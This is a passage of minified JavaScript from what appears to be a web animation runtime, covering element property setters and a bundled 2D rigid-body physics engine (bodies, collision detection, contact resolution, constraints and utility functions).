a.id],l)})}}},Play:function(a,b){try{if(a==h)b[Rb]();else b.Stop()}catch(c){p[vc](function(){Na[Rb](b,a)},100)}},aH:function(a){a.autoplay=l},aO:function(a,b){a[Gb](Sl,b);a.controls=0!=b;var c=a[Hc][wb][bm+a.id];if(c!=j&&9>A.aa)try{c.SetControllerVisible(0!=ma(b))}catch(d){p[vc](function(){Na.aO(a,b)},100)}},dA:function(a,b){a[Gb](on,b)},aR:function(a,b){a.muted=0!=b;a.volume=0!=b?kf:dg;var c=a[Hc][wb][bm+a.id];if(c!=j&&9>A.aa)try{c.SetMute(0!=ma(b))}catch(d){p[vc](function(){Na.aR(a,b)},100)}},aQ:function(a,
b){a[Gb](Nm,b);ta(a,0!=b);var c=a[Hc][wb][bm+a.id];if(c!=j&&9>A.aa)try{c.sf(0!=ma(b))}catch(d){p[vc](function(){Na.aQ(a,b)},100)}},j:function(a,b){ya(a[N],b)},r:kj,cY:kj,aG:function(a,b){a[Gb](Tn,b);a[Gb](qk,b)},dB:function(a,b){a[Gb](Cn,b)},g:function(a,b){a[N].backgroundColor=Db(b)},n:Tg,m:Tg,l:Tg,h:function(a,b){var c=Lj(b);c!=j&&(c=Tc(c),da(a,Fl,c))},cZ:function(a,b){if((3.6>A.vc||9>A.aa)&&(a[N].backgroundRepeat==j||a[N].backgroundRepeat==Q||a[N].backgroundRepeat==fn)){var c=Cm+a.id,d=t[bb](c);
d!=j?d.src=b:(d=t[zb](Bm),d.src=b,d.id=c,ya(d[N],kk),oa(d[N],fg),Fa(d[N],fg),d[N].top=jf,sa(d[N],jf),wa(d[N],Oe),a[Ja](d));ea(d,Nh,d.src);9>A.aa&&b.substr(b[J]-4).toLowerCase()==gf&&(d.src=Tc(Pe),c=Gf(b)[Xa](/\%/gi,Ud),ea(d,Oh,ja.Ac+bf+c+Zd),ea(d,Mh,ja.Ac+ff),ke(d));Rc(a)}else Ca(a[N],co+Gf(b)+Zd)},q:function(a,b){a[N].backgroundSize=b;a[N][ja.Pa+Xk]=b;a[N].MozBackgroundSize=b},o:function(a,b){a[N].backgroundOrigin=b;a[N][ja.Pa+Wk]=b;a[N].MozBackgroundOrigin=b},p:function(a,b){if(b!=j&&b!=fn){var c=
t[bb](Cm+a.id);c!=j&&(Ca(a[N],co+Gf(r(c,Nh))+Zd),c[dd][Ic](c))}a[N].backgroundRepeat=b},x:function(a,b){a[N].overflow=b},aT:function(a,b){a[N].paddingLeft=P(b);Nb(a)},aU:function(a,b){a[N].paddingRight=P(b);Nb(a)},aV:function(a,b){a[N].paddingTop=P(b);Nb(a)},aS:function(a,b){a[N].paddingBottom=P(b);Nb(a)},S:Ff,T:Ff,R:Ff,Q:Ff,bB:Ef,bC:Ef,bA:Ef,aZ:Ef,bL:function(a){Bd(a);A.Tc!=j&&a[N][$e]==Q&&(a[N][$e]=gn)},bG:Bd,bH:Bd,bI:Bd,bJ:Bd,bK:Bd,BDbL:Cd,BDbG:Cd,BDbH:Cd,BDbI:Cd,BDbJ:Cd,BDbK:Cd,Z:function(a,b){a[N].wordWrap=
b},yy:function(a,b){a[N].whiteSpace=b},y:function(a,b){a[N].whiteSpaceCollapsing=b},z:function(a,b){wa(a[N],b);a[dd][mc]==Gh&&wa(a[dd][N],b)},aA:function(a,b){var c=ua(a,b.a);ee&&(Uc(a,{Db:1,va:Pn},c),a[N][Ze]=An);Sa(Il,a,c,h)},aD:function(a,b){Sa(Wm,a,ua(a,b.a),l)},aC:function(a,b){Sa(Vm,a,ua(a,b.a),l)},aE:function(a,b){var c=ua(a,b.a);ee&&(Sa(Vn,a,c,h),a[N][Ze]=An);Sa(Xm,a,c,h)},aB:function(a,b){var c=ua(a,b.a);if(ee){var d=l;if(A.pb!=j)for(var e=b.a,f=0;f<e[J];f++)if(5==e[f].p&&e[f].k==h){d=h;
break}d!=h&&Sa(Xn,a,c,h);a[N][Ze]=An}Sa(Tm,a,c,h)},bN:function(a,b){Fj(a,b)},cW:function(a,b){var c=ua(a,b.a);9>A.aa?c():dj(a,c,dm)},cX:function(a,b){9>A.aa||dj(a,ua(a,b.a),fm)},cG:function(a,b){Uc(a,{Db:1,direction:Bn,jc:30,va:Ln},ua(a,b.a))},cH:function(a,b){Uc(a,{Db:1,direction:Lm,jc:30,va:Ln},ua(a,b.a))},cI:function(a,b){Uc(a,{Db:1,direction:bo,jc:30,va:Ln},ua(a,b.a))},cJ:function(a,b){Uc(a,{Db:1,direction:Xl,jc:30,va:Ln},ua(a,b.a))},cK:je,cF:je,aM:function(a,b){Sa(Wm,a,Qg(a,b),l);Sa(Vm,a,Cf(a,
b),l)},aN:function(a,b){ee&&(Sa(Xn,a,Qg(a,b),l),Sa(Wn,a,Cf(a,b),l),Sa(Vn,a,Cf(a,b),l),a[N][Ze]=An);Sa(Tm,a,Qg(a,b),l);Sa(Xm,a,Cf(a,b),l)},V:Rg,U:Rg,W:Rg,w:function(a,b){var c=t[bb](Cm+a.id),c=c!=j?c.cloneNode(h):j;pa(a,b);for(var d=a[gc](En),e=0;e<d[J];e++)d[e].src==Q&&(p.execScript||function(a){p.eval.call(p,a)})(d[e].text);c!=j&&a[Ja](c)},bT:function(a,b){for(var c=0;c<b[J];c++)Dj(b[c].B,ua(a,b[c].a),b[c].cL)},cV:function(a,b){Na.bT(a,b)},aF:function(a,b){a[N].cssText+=jd+b},k:so(),bF:function(a,
b){var c=a,d=a[dd];d!=j&&d[mc]==Gh&&(c=d);var d=Ga(b),e=c[dd];d==j||(d==c||d==a||d==e)||(e[Ic](c),d[Ja](c))},ti:function(a,b){b==j?a[cd](On):a[Gb](On,b)},cN:function(a,b){a[N].pointerEvents=b;a[N][pn]=b;if(11>A.aa){var c=function(b){b=b?b:p[id];if(a[N][pn]==gn){var c=a[N][fd];Da(a[N],gn);var f=t.elementFromPoint(b[ic],b[jc]);Da(a[N],c?c:Q);t.createEvent?(b[lb](),c=t.createEvent(si),c.initMouseEvent(b[Jb],b.bubbles,b.cancelable,b.view,b.detail,b.screenX,b.screenY,b[ic],b[jc],b[xc],b.altKey,b.shiftKey,
b.metaKey,b[tb],j),f.dispatchEvent(c)):(c=t.createEventObject(),c.clientX=b[ic],c.clientY=b[jc],f.fireEvent(kn+b[Jb],c),event.cancelBubble=h)}};Ra(ri,c,a,h);Ra(Xm,c,a,h);Ra(Tm,c,a,h);Ra(Il,c,a,h)}}},Xf={},ge=[Ki,zk,gm],Ha=[],rf=l;Na.bM=Oc;Na.bU=qf;Na.bV=qf;Na.cT=qf;Na.bW=qf;var O,$={},w={je:4},Bo=1,Co=-1;w.create=function(a){var b={id:C.Wb(),type:fl,label:Ag,ca:0,ba:U.Md(pi),position:{x:0,y:0},Ba:{x:0,y:0},lc:0,ka:{x:0,y:0},Fa:{x:0,y:0,ca:0},speed:0,Ra:0,ga:{x:0,y:0},wa:0,da:l,ia:l,rb:0,md:60,Ab:0.0010,
Wa:0,Ma:0.1,wc:0.01,sc:{Fd:1,Rd:4294967295,group:0},yb:0.05,gb:1,ya:{visible:h,Wf:{$f:1,ag:1},lineWidth:1.5}},b=C[jb](b,a);b.fa=b.fa||fb[lc](b.ba);b.$=b.$||s.pc(b[K]);b.pa=b.pa||b.ca;w.be(b,b.ba);w.ae(b,b.da);Ua.set(b,b.ia);U[Cc](b.ba,b.ca,b[K]);Wc[Cc](b.Ta,b.ca);fb[ed](b.fa,b.ba,b.ga);b.Ta=a.Ta||b.Ta;b.Sa=a.Sa||b.Sa;w.Gc(b,a.Va||b.Va);w.ld(b,a.ob||b.ob);a=b.da?Sd:C.qe();var c=C.Te(a);b.ya.fillStyle=b.ya.fillStyle||a;b.ya.strokeStyle=b.ya.strokeStyle||c;return b};w.Lf=function(a){return a?Co--:Bo++};
w.ae=function(a,b){if(a.da=b)a.Wa=0,a.Ma=1,a.Va=a.ob=a.Ab=ha,a.sa=a.Na=0,a.$.x=a[K].x,a.$.y=a[K].y,a.pa=a.ca,a.wa=0,qa(a,0),a.Ra=0,a.rb=0};w.Gc=function(a,b){a.Va=b;a.sa=1/a.Va;a.Ab=a.Va/a.Sa};w.$d=function(a,b){w.Gc(a,b*a.Sa);a.Ab=b};w.ld=function(a,b){a.ob=b;a.Na=1/a.ob};w.be=function(a,b){a.ba=b[0][Gc]===a?b:U[lc](b,a);a.Ta=Wc.Nd(a.ba);a.Sa=U.Sa(a.ba);w.Gc(a,a.Ab*a.Sa);var c=U.Sc(a.ba);U[Kb](a.ba,c,-1);w.ld(a,w.je*U.ob(a.ba,a.Va));U[Kb](a.ba,a[K]);fb[ed](a.fa,a.ba,a.ga)};w.Hc=function(a,b){var c=
s.sub(b,a[K]);a[K].x=b.x;a[K].y=b.y;a.$.x+=c.x;a.$.y+=c.y;U[Kb](a.ba,c);fb[ed](a.fa,a.ba,a.ga)};w.kd=function(a,b){var c=b-a.ca;a.ca=b;a.pa+=c;U[Cc](a.ba,c,a[K]);Wc[Cc](a.Ta,c);fb[ed](a.fa,a.ba,a.ga)};w.Se=function(a,b){a.$.x=a[K].x-b.x;a.$.y=a[K].y-b.y;a.ga.x=b.x;a.ga.y=b.y;qa(a,s.Vb(a.ga))};w.Re=function(a,b){a.pa=a.ca-b;a.wa=b;a.Ra=C.abs(a.wa)};w.translate=function(a,b){w.Hc(a,s.add(a[K],b))};w.rotate=function(a,b){w.kd(a,a.ca+b)};w.scale=function(a,b,c,d){U.scale(a.ba,b,c,d);a.Ta=Wc.Nd(a.ba);
a.Sa=U.Sa(a.ba);w.Gc(a,a.Ab*a.Sa);U[Kb](a.ba,{x:-a[K].x,y:-a[K].y});w.ld(a,U.ob(a.ba,a.Va));U[Kb](a.ba,{x:a[K].x,y:a[K].y});fb[ed](a.fa,a.ba,a.ga)};w.Pe=function(a){for(var b=0;b<a[J];b++){var c=a[b];c.Ba.x=0;c.Ba.y=0;c.lc=0}};w.oe=function(a,b){for(var c=0;c<a[J];c++){var d=a[c];!d.da&&!d.ia&&(d.Ba.y+=0.0010*d.Va*b.y,d.Ba.x+=0.0010*d.Va*b.x)}};w.af=function(a,b,c,d,e){for(var f=0;f<a[J];f++){var g=a[f];!g.da&&!g.ia&&(g.fa.max.x<e.min.x||(g.fa.min.x>e.max.x||g.fa.max.y<e.min.y||g.fa.min.y>e.max.y)||
w[ed](g,b,c,d))}};w.update=function(a,b,c,d){b=u.pow(b*c*a.gb,2);c=1-a.wc*c*a.gb;var e=a[K].y-a.$.y;a.ga.x=(a[K].x-a.$.x)*c*d+a.Ba.x/a.Va*b;a.ga.y=e*c*d+a.Ba.y/a.Va*b;a.$.x=a[K].x;a.$.y=a[K].y;a[K].x+=a.ga.x;a[K].y+=a.ga.y;a.wa=(a.ca-a.pa)*c*d+a.lc/a.ob*b;a.pa=a.ca;a.ca+=a.wa;qa(a,s.Vb(a.ga));a.Ra=C.abs(a.wa);U[Kb](a.ba,a.ga);0!==a.wa&&(U[Cc](a.ba,a.wa,a[K]),Wc[Cc](a.Ta,a.wa));fb[ed](a.fa,a.ba,a.ga)};w.vf=function(a,b,c){a.Ba.x+=c.x;a.Ba.y+=c.y;a.lc+=((b.x-a[K].x)*c.y-(b.y-a[K].y)*c.x)*a.Na};var D=
{create:function(a){return C[jb]({id:C.Wb(),type:Ol,parent:j,zc:l,bb:[],Nb:[],na:[],label:vh},a)},Aa:function(a,b,c,d){a.zc=b;c&&a.parent&&D.Aa(a.parent,b,c,d);if(d)for(var e=0;e<a.na[J];e++)D.Aa(a.na[e],b,c,d)},add:function(a,b){var c=[][hb](b);rb.Ya(a,Zk,{object:b});for(var d=0;d<c[J];d++){var e=c[d];switch(e[Jb]){case fl:D.Lc(a,e);break;case Pl:D.nc(a,e);break;case Ol:D.Mc(a,e);break;case Rm:D.nc(a,e.se)}}rb.Ya(a,mk,{object:b});return a},remove:function(a,b,c){var d=[][hb](b);rb.Ya(a,$k,{object:b});
for(var e=0;e<d[J];e++){var f=d[e];switch(f[Jb]){case fl:D.Wd(a,f,c);break;case Pl:D.gd(a,f,c);break;case Ol:D.Xd(a,f,c);break;case Rm:D.gd(a,f.se)}}rb.Ya(a,nk,{object:b});return a},Mc:function(a,b){a.na[H](b);b.parent=a;D.Aa(a,h,h,l);return a},Xd:function(a,b,c){var d=C[ub](a.na,b);-1!==d&&(D.Me(a,d),D.Aa(a,h,h,l));if(c)for(c=0;c<a.na[J];c++)D.Xd(a.na[c],b,h)},Me:function(a,b){a.na[hd](b,1);D.Aa(a,h,h,l)},Lc:function(a,b){a.bb[H](b);D.Aa(a,h,h,l);return a},Wd:function(a,b,c){var d=C[ub](a.bb,b);
-1!==d&&(D.Le(a,d),D.Aa(a,h,h,l));if(c)for(c=0;c<a.na[J];c++)D.Wd(a.na[c],b,h)},Le:function(a,b){a.bb[hd](b,1);D.Aa(a,h,h,l)},nc:function(a,b){a.Nb[H](b);D.Aa(a,h,h,l);return a},gd:function(a,b,c){var d=C[ub](a.Nb,b);-1!==d&&D.Ne(a,d);if(c)for(c=0;c<a.na[J];c++)D.gd(a.na[c],b,h)},Ne:function(a,b){a.Nb[hd](b,1);D.Aa(a,h,h,l)},clear:function(a,b,c){if(c)for(c=0;c<a.na[J];c++)D[Lb](a.na[c],b,h);b?a.bb=a.bb.filter(function(a){return a.da}):xa(a.bb,0);xa(a.Nb,0);xa(a.na,0);D.Aa(a,h,h,l);return a},Ha:function(a){for(var b=
[][hb](a.bb),c=0;c<a.na[J];c++)b=b[hb](D.Ha(a.na[c]));return b},oc:function(a){for(var b=[][hb](a.Nb),c=0;c<a.na[J];c++)b=b[hb](D.oc(a.na[c]));return b},Nc:function(a){for(var b=[][hb](a.na),c=0;c<a.na[J];c++)b=b[hb](D.Nc(a.na[c]));return b},get:function(a,b,c){var d;switch(c){case fl:d=D.Ha(a);break;case Pl:d=D.oc(a);break;case Ol:d=D.Nc(a)[hb](a)}if(!d)return j;a=d.filter(function(a){return a.id[kc]()===b[kc]()});return 0===a[J]?j:a[0]},move:function(a,b,c){D.remove(a,b);D.add(c,b);return a},Sf:function(a){for(var b=
D.Ha(a)[hb](D.oc(a))[hb](D.Nc(a)),c=0;c<b[J];c++)b[c].id=C.Wb();D.Aa(a,h,h,l);return a},translate:function(a,b,c){c=c?D.Ha(a):a.bb;for(var d=0;d<c[J];d++)w[Kb](c[d],b);D.Aa(a,h,h,l);return a},rotate:function(a,b,c,d){var e=u.cos(b),f=u.sin(b);d=d?D.Ha(a):a.bb;for(var g=0;g<d[J];g++){var k=d[g],m=k[K].x-c.x,n=k[K].y-c.y;w.Hc(k,{x:c.x+(m*e-n*f),y:c.y+(m*f+n*e)});w[Cc](k,b)}D.Aa(a,h,h,l);return a},scale:function(a,b,c,d,e){e=e?D.Ha(a):a.bb;for(var f=0;f<e[J];f++){var g=e[f];w.Hc(g,{x:d.x+(g[K].x-d.x)*
b,y:d.y+(g[K].y-d.y)*c});w.scale(g,b,c)}D.Aa(a,h,h,l);return a}},uc={create:function(a){var b=D[lc]();return C[jb](b,{label:Fi,Ub:{x:0,y:1},fa:{min:{x:0,y:0},max:{x:800,y:600}}},a)}},Zf={create:function(a){return{id:Zf.id(a),ge:a,Hb:0,Jb:0}},id:function(a){return a[Gc].id+Ii+a[nc]}},$f={re:function(a,b){for(var c=[],d=b.Fb,e=b.Ca.ic,f=0;f<a[J];f++){var g=a[f][0],k=a[f][1];if((!g.da&&!g.ia||!k.da&&!k.ia)&&$f.Ed(g.sc,k.sc))if(d.ad+=1,fb.Td(g.fa,k.fa)){var m=gb.id(g,k),m=e[m],g=sh.Gd(g,k,m&&m.Oa?m.nb:
j);d.dd+=1;g.Zd&&(d.cd+=1);g.ib&&(c[H](g),d.bd+=1)}}return c},wf:function(a,b){for(var c=[],d=b.Fb,e=b.Ca.ic,f=0;f<a[J];f++)for(var g=f+1;g<a[J];g++){var k=a[f],m=a[g];if((!k.da&&!k.ia||!m.da&&!m.ia)&&$f.Ed(k.sc,m.sc))if(d.ad+=1,fb.Td(k.fa,m.fa)){var n=gb.id(k,m),n=e[n],k=sh.Gd(k,m,n&&n.Oa?n.nb:j);d.dd+=1;k.Zd&&(d.cd+=1);k.ib&&(c[H](k),d.bd+=1)}}return c},Ed:function(a,b){return a[Kc]===b[Kc]&&0!==a[Kc]?0<a[Kc]:0!==(a.Rd&b.Fd)&&0!==(b.Rd&a.Fd)}},th={create:function(a){return C[jb]({Ga:th,xe:$f.re,
Dd:{},Ca:{},ed:[],Cd:48,Bd:48},a)},update:function(a,b,c,d){var e,f,g=c.ma,k=a.Dd,m,n,s=c.Fb;e=l;for(c=s.Ad=0;c<b[J];c++){var q=b[c];if(!q.ia||d)if(!(0>q.fa.max.x||q.fa.min.x>g.fa[Pa]||0>q.fa.max.y||q.fa.min.y>g.fa[gd])){var r;r=q.fa;r=Yi(u[ab](r.min.x/a.Cd),u[ab](r.max.x/a.Cd),u[ab](r.min.y/a.Bd),u[ab](r.max.y/a.Bd));if(!q[sb]||r.id!==q[sb].id||d){s.Ad+=1;if(!q[sb]||d)q.region=r;var v;m=r;n=q[sb];e=u.min(m.dc,n.dc);f=u.max(m.Qb,n.Qb);v=u.min(m.ec,n.ec);m=u.max(m.Sb,n.Sb);v=Yi(e,f,v,m);for(e=v.dc;e<=
v.Qb;e++)for(f=v.ec;f<=v.Sb;f++){n=e+He+f;m=k[n];var w=e>=r.dc&&e<=r.Qb&&f>=r.ec&&f<=r.Sb,x=e>=q[sb].dc&&e<=q[sb].Qb&&f>=q[sb].ec&&f<=q[sb].Sb;if(!w&&x&&x&&m){var A=a,z=m,F=q;z[hd](C[ub](z,F),1);for(var D=0;D<z[J];D++){var E=gb.id(F,z[D]);(E=A.Ca[E])&&(E[2]-=1)}}if(q[sb]===r||w&&!x||d){m||(m=k[n]=[]);n=a;w=q;for(x=0;x<m[J];x++)A=m[x],w.id===A.id||w.da&&A.da||(z=gb.id(w,A),(F=n.Ca[z])?F[2]+=1:n.Ca[z]=[w,A,1]);m[H](w)}}q.region=r;e=h}}}if(e){g=[];b=C[fc](a.Ca);for(k=0;k<b[J];k++)d=a.Ca[b[k]],0<d[2]?
g[H](d):delete a.Ca[b[k]];a.ed=g}},clear:function(a){a.Dd={};a.Ca={};a.ed=[]}},gb={create:function(a,b){var c=a.ja,d=a.la,c={id:gb.id(c,d),ja:c,la:d,ue:{},mc:[],Fc:0,Oa:h,Xf:b,rd:b,sa:c.sa+d.sa,Ma:u.min(c.Ma,d.Ma),Wa:u.max(c.Wa,d.Wa),yb:u.max(c.yb,d.yb)};gb[ed](c,a,b);return c},update:function(a,b,c){var d=a.ue,e=b.pd,f=a.mc;a.nb=b;a.sa=b.ja.sa+b.la.sa;a.Ma=u.min(b.ja.Ma,b.la.Ma);a.Wa=u.max(b.ja.Wa,b.la.Wa);a.yb=u.max(b.ja.yb,b.la.yb);xa(f,0);if(b.ib){for(var g=0;g<e[J];g++){var k=e[g],m=Zf.id(k),
n=d[m];n?f[H](n):f[H](d[m]=Zf[lc](k))}a.Fc=b.depth;gb.setActive(a,h,c)}else a.Oa===h&&gb.setActive(a,l,c)},setActive:function(a,b,c){b?(a.Oa=h,a.rd=c):(a.Oa=l,xa(a.mc,0))},id:function(a,b){return a.id<b.id?a.id+Ii+b.id:b.id+Ii+a.id}},xe={create:function(a){return C[jb]({ic:{},list:[],tc:[],qc:[],rc:[]},a)},update:function(a,b,c){var d=a[ib],e=a.ic,f=a.tc,g=a.rc;a=a.qc;var k=[],m,n,s,q;xa(f,0);xa(g,0);xa(a,0);for(q=0;q<b[J];q++)m=b[q],m.ib&&(n=gb.id(m.ja,m.la),k[H](n),(s=e[n])?(s.Oa?a[H](s):f[H](s),
gb[ed](s,m,c)):(s=gb[lc](m,c),e[n]=s,f[H](s),d[H](s)));for(q=0;q<d[J];q++)s=d[q],s.Oa&&-1===C[ub](k,s.id)&&(gb.setActive(s,l,c),g[H](s))},Oe:function(a,b){var c=a[ib],d=a.ic,e=[],f,g,k;for(k=0;k<c[J];k++)f=c[k],g=f.nb,g.ja.ia||g.la.ia?f.rd=b:1E3<b-f.rd&&e[H](k);for(k=0;k<e[J];k++)g=e[k]-k,f=c[g],delete d[f.id],c[hd](g,1)},clear:function(a){a.ic={};xa(a[ib],0);xa(a.tc,0);xa(a.qc,0);xa(a.rc,0);return a}},ye={Xe:function(a,b){var c,d,e,f,g,k,m;for(c=0;c<a[J];c++)d=a[c],d.Oa&&(e=d.nb,f=e.ja,g=e.la,k=
e.pd[0],m=e.Ze,e=e.Qa,f=s.sub(s.add(g.ka,k),s.add(f.ka,m)),d.Fc=s.za(e,f));for(c=0;c<a[J];c++)if(d=a[c],d.Oa){e=d.nb;f=e.ja;g=e.la;e=e.Qa;positionImpulse=(0.2*d.Fc-d.yb)*b;if(f.da||g.da)positionImpulse*=2;!f.da&&!f.ia&&(f.ka.x+=e.x*positionImpulse,f.ka.y+=e.y*positionImpulse);!g.da&&!g.ia&&(g.ka.x-=e.x*positionImpulse,g.ka.y-=e.y*positionImpulse)}},Je:function(a){for(var b=0;b<a[J];b++){var c=a[b];if(0!==c.ka.x||0!==c.ka.y)c[K].x+=c.ka.x,c[K].y+=c.ka.y,c.$.x+=c.ka.x,c.$.y+=c.ka.y,U[Kb](c.ba,c.ka),
fb[ed](c.fa,c.ba,c.ga),c.ka.x*=0.6,c.ka.y*=0.6}},Ke:function(a){var b={},c,d,e,f,g,k,m,n,r,q;for(c=0;c<a[J];c++)if(e=a[c],e.Oa){f=e.mc;d=e.nb;e=d.ja;g=d.la;k=d.Qa;m=d.ee;for(d=0;d<f[J];d++)n=f[d],r=n.ge,q=n.Hb,n=n.Jb,b.x=k.x*q+m.x*n,b.y=k.y*q+m.y*n,!e.da&&!e.ia&&(q=s.sub(r,e[K]),e.$.x+=b.x*e.sa,e.$.y+=b.y*e.sa,e.pa+=s.jb(q,b)*e.Na),!g.da&&!g.ia&&(q=s.sub(r,g[K]),g.$.x-=b.x*g.sa,g.$.y-=b.y*g.sa,g.pa-=s.jb(q,b)*g.Na)}},Ye:function(a,b){for(var c={},d=b*b,e=0;e<a[J];e++){var f=a[e];if(f.Oa){var g=f.nb,
k=g.ja,m=g.la,n=g.Qa,g=g.ee,r=f.mc,q=1/r[J];k.ga.x=k[K].x-k.$.x;k.ga.y=k[K].y-k.$.y;m.ga.x=m[K].x-m.$.x;m.ga.y=m[K].y-m.$.y;k.wa=k.ca-k.pa;m.wa=m.ca-m.pa;for(var B=0;B<r[J];B++){var v=r[B],w=v.ge,x=s.sub(w,k[K]),w=s.sub(w,m[K]),A=s.add(k.ga,s.sb(s.Xb(x),k.wa)),z=s.add(m.ga,s.sb(s.Xb(w),m.wa)),A=s.sub(A,z),F=s.za(n,A),D=s.za(g,A),A=C.abs(D),E=C.Ue(D),z=(1+f.Wa)*F,L=C.Mb(f.Fc+F,0,1);A>L*f.Ma*d&&(D=L*f.Ma*d*E);E=s.jb(x,n);L=s.jb(w,n);E=q/(f.sa+k.Na*E*E+m.Na*L*L);z*=E;D*=E;0>F&&F*F>4*d?(v.Hb=0,v.Jb=0):
(F=v.Hb,v.Hb=u.min(v.Hb+z,0),z=v.Hb-F,F=v.Jb,v.Jb=C.Mb(v.Jb+D,-A,A),D=v.Jb-F);c.x=n.x*z+g.x*D;c.y=n.y*z+g.y*D;!k.da&&!k.ia&&(k.$.x+=c.x*k.sa,k.$.y+=c.y*k.sa,k.pa+=s.jb(x,c)*k.Na);!m.da&&!m.ia&&(m.$.x-=c.x*m.sa,m.$.y-=c.y*m.sa,m.pa-=s.jb(w,c)*m.Na)}}}}},sh={Gd:function(a,b,c){var d,e;d=l;c?(e=a[vb]*a[vb]+a.Ra*a.Ra+b[vb]*b[vb]+b.Ra*b.Ra,d=c&&c.ib&&0.2>e,e=c):e={ib:l,ja:a,la:b};if(c&&d){if(c=Cg(c.ja.ba,c.la.ba,[c.ja.Ta[c.Rc]]),e.Zd=h,0>=c.lb)return e.ib=l,e}else{c=Cg(a.ba,b.ba,a.Ta);if(0>=c.lb)return e.ib=
l,e;d=Cg(b.ba,a.ba,b.Ta);if(0>=d.lb)return e.ib=l,e;c.lb<d.lb?(e.ja=a,e.la=b):(c=d,e.ja=b,e.la=a);e.Rc=c.Rc}e.ib=h;e.Qa=c.axis;e.depth=c.lb;a=e.ja;b=e.la;0<s.za(e.Qa,s.sub(b[K],a[K]))&&(e.Qa=s.Sd(e.Qa));e.ee=s.Xb(e.Qa);e.Fe={x:e.Qa.x*e.depth,y:e.Qa.y*e.depth};c=Wi(a,b,e.Qa);d=e.pd||[];xa(d,0);U[$c](a.ba,c[0])&&d[H](c[0]);U[$c](a.ba,c[1])&&d[H](c[1]);2>d[J]&&(a=Wi(b,a,s.Sd(e.Qa)),U[$c](b.ba,a[0])&&d[H](a[0]),2>d[J]&&U[$c](b.ba,a[1])&&d[H](a[1]));2>d[J]&&(d=[c[0]]);e.pd=d;e.Ze=s.sub(d[0],e.Fe);return e}},
ag={create:function(a){a.ja&&!a.Zb&&(a.Zb={x:0,y:0});a.la&&!a.$b&&(a.$b={x:0,y:0});var b=a.ja?s.add(a.ja[K],a.Zb):a.Zb,c=a.la?s.add(a.la[K],a.$b):a.$b,b=s.Vb(s.sub(b,c));xa(a,a[J]||b||1E-6);a.ya=C[jb]({visible:h,lineWidth:2,strokeStyle:yd},a.ya);a.id=a.id||C.Wb();a.label=a.label||wh;a.type=Pl;a.de=a.de||1;a.Qc=a.Qc||0;a.Oc=a.ja?a.ja.ca:a.Oc;a.Pc=a.la?a.la.ca:a.Pc;return a},We:function(a,b){for(var c=0;c<a[J];c++)ag.Ve(a[c],b)},Ve:function(a,b){var c=a.ja,d=a.la,e=a.Zb,f=a.$b;c&&!c.da&&(a.Zb=s[Cc](e,
c.ca-a.Oc),a.Oc=c.ca);d&&!d.da&&(a.$b=s[Cc](f,d.ca-a.Pc),a.Pc=d.ca);var g=e,k=f;c&&(g=s.add(c[K],e));d&&(k=s.add(d[K],f));if(g&&k){var e=s.sub(g,k),m=s.Vb(e);0===m&&(m=1E-6);f=s.ze(e,m);e=s.sb(e,0.5*((m-a[J])/m)*a.de*b*b);if(!(C.abs(1-m/a[J])<0.0010*b)){var n,r,q;c&&!c.da?(n={x:g.x-c[K].x+e.x,y:g.y-c[K].y+e.y},c.ga.x=c[K].x-c.$.x,c.ga.y=c[K].y-c.$.y,c.wa=c.ca-c.pa,g=s.add(c.ga,s.sb(s.Xb(n),c.wa)),m=s.za(n,f),m=c.sa+c.Na*m*m):(g={x:0,y:0},m=c?c.sa:0);d&&!d.da?(r={x:k.x-d[K].x-e.x,y:k.y-d[K].y-e.y},
d.ga.x=d[K].x-d.$.x,d.ga.y=d[K].y-d.$.y,d.wa=d.ca-d.pa,k=s.add(d.ga,s.sb(s.Xb(r),d.wa)),q=s.za(r,f),q=d.sa+d.Na*q*q):(k={x:0,y:0},q=d?d.sa:0);k=s.za(f,s.sub(k,g))/(m+q);0<k&&(k=0);f={x:f.x*k,y:f.y*k};c&&!c.da&&(n=s.jb(n,f)*c.Na*(1-a.Qc),Ua.set(c,l),n=C.Mb(n,-0.01,0.01),c.Fa.x-=e.x,c.Fa.y-=e.y,c.Fa.ca+=n,c[K].x-=e.x,c[K].y-=e.y,c.ca+=n);d&&!d.da&&(n=s.jb(r,f)*d.Na*(1-a.Qc),Ua.set(d,l),n=C.Mb(n,-0.01,0.01),d.Fa.x+=e.x,d.Fa.y+=e.y,d.Fa.ca-=n,d[K].x+=e.x,d[K].y+=e.y,d.ca-=n)}}},Ie:function(a){for(var b=
0;b<a[J];b++){var c=a[b],d=c.Fa;U[Kb](c.ba,d);0!==d.ca&&(U[Cc](c.ba,d.ca,c[K]),Wc[Cc](c.Ta,d.ca),d.ca=0);fb[ed](c.fa,c.ba);d.x=0;d.y=0}}},C={me:0,Jc:0,extend:function(a,b){var c,d;typeof b===hl?(c=2,d=b):(c=1,d=h);c=Array.prototype[Wa].call(arguments,c);for(var e=0;e<c[J];e++){var f=c[e];if(f)for(var g in f)d&&f[g]&&f[g].constructor===ga?!a[g]||a[g].constructor===ga?(a[g]=a[g]||{},C[jb](a[g],d,f[g])):a[g]=f[g]:a[g]=f[g]}return a},pc:function(a,b){return C[jb]({},b,a)},keys:function(a){if(ga[fc])return ga[fc](a);
var b=[],c;for(c in a)b[H](c);return b},cf:function(a){var b=[];if(ga[fc]){for(var c=ga[fc](a),d=0;d<c[J];d++)b[H](a[c[d]]);return b}for(c in a)b[H](a[c]);return b},Te:function(a){var b=ma(a[Wa](1),16),c=u[Va](-51);a=(b>>16)+c;var d=(b>>8&255)+c,b=(b&255)+c;return vd+(16777216+65536*(255>a?1>a?0:a:255)+256*(255>d?1>d?0:d:255)+(255>b?1>b?0:b:255))[kc](16)[Wa](1)},Vf:function(a){for(var b=a[J]-1;0<b;b--){var c=u[ab](C.random()*(b+1)),d=a[b];a[b]=a[c];a[c]=d}return a},qe:function(){var a=[xd,wd,Qd,Rd,
Pd];return a[u[ab](C.random()*a[J])]},Pd:function(a){try{return a instanceof HTMLElement}catch(b){return typeof a===jn&&1===a.nodeType&&typeof a[N]===jn&&typeof a[Hc]===jn}},Mb:function(a,b,c){return a<b?b:a>c?c:a},Ue:function(a){return 0>a?-1:1},now:function(){var a=p.performance;return a?(a.now=a.now||a.webkitNow||a.Kf||a.Mf||a.If,+a.now()):+new Date},random:function(a,b){a="undefined"!==typeof a?a:0;C.Jc=(9301*C.Jc+49297)%233280;return a+C.Jc/233280*(("undefined"!==typeof b?b:1)-a)},yf:function(a){a=
